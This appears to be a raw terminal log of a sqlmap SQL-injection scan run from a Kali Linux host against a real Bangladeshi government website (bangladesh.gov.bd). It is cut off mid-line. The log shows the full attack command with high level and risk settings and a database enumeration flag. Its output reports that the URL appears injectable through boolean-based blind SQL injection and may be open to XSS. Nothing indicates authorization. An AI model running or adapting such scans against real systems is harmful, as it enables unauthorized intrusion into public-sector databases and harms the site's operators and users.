 root@kali-1:~# sqlmap -u "http://bangladesh.gov.bd/site/view/eservice-sector/%E0%A6%9C%E0%A6%BE%E0%A6%A4%E0%A7%80%E0%A7%9F%20%E0%A6%B0%E0%A6%BE%E0%A6%9C%E0%A6%B8%E0%A7%8D%E0%A6%AC%20%E0%A6%AC%E0%A7%8B%E0%A6%B0%E0%A7%8D%E0%A6%A1" -p lang --level 3 --risk 3 --dbms=mysql --dbs

{1.0-dev-nongit-201602140a89}

http://sqlmap.org

[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program

[*] starting at 14:51:18

[14:51:18] [WARNING] you've provided target URL without any GET parameters (e.g. www.site.com/article.php?id=1) and without providing any POST parameters through --data option
do you want to try URI injections in the target URL itself? [Y/n/q] y
[14:51:20] [INFO] testing connection to the target URL
[14:51:20] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
[14:51:21] [INFO] testing if the target URL is stable
[14:51:21] [INFO] target URL is stable
[14:51:21] [INFO] testing if URI parameter '#1*' is dynamic
[14:51:22] [WARNING] URI parameter '#1*' does not appear dynamic
[14:51:22] [WARNING] heuristic (basic) test shows that URI parameter '#1*' might not be injectable
[14:51:22] [INFO] heuristic (XSS) test shows that URI parameter '#1*' might be vulnerable to XSS attacks
[14:51:22] [INFO] testing for SQL injection on URI parameter '#1*'
[14:51:22] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[14:51:22] [WARNING] reflective value(s) found and filtering out
[14:51:30] [INFO] URI parameter '#1*' seems to be 'AND boolean-based blind - WHERE or HAVING clause' injectable (with --string="\u0986\u09df\u0995\u09b0 \u09a8\u09bf\u09ac\u09a8\u09cd\u09a7\u09a8")
[14:51:30] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause'
[14:52:00] [WARNING] there is a possibility that the target (or WAF) is dropping 'suspicious' requests
[14:52:00] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is going to retry the request(s)
[14:52:20] [WARNING] user aborted during detection phase
how do you want to proceed? [(S)kip current test/(e)nd detection phase/(n)ext parameter/(c)hange verbosity/(q)uit] S
[14:52:21] [INFO] testing 'MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause'
[14:52:51] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is going to retry the request(s)
[14:54:21] [CRITICAL] connection timed out to the target URL or proxy
[14:54:21] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[14:54:21] [INFO] testing 'MySQL >= 5.1 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[14:54:21] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (UPDATEXML)'
[14:54:22] [INFO] testing 'MySQL >= 5.1 OR error-based - WHERE, HAVING, ORDER BY or